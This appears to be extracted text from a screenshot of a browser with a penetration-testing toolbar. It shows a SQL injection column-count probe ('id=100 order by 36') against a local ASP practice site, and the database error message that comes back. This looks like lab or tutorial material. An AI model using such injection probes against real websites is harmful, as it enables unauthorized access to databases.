 localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 order by 36
最常访问 视频 电影 动漫 购物 交通 工作 百度 网络 旅游 火狐官方站点 电影收藏
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost:19584/sql1/Production/PRODUCT_DETAIL.asp?id=100 order by 36
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers '80004005'
[Microsoft][ODBC Microsoft Access 驱动程序] Microsoft Jet 数据库引擎不能将 '36' 识别为一个有效的字段名或表达式。
\sql1\Production\PRODUCT_DETAIL.asp, line 5
Host by NetBox Version 2.8 Build 4128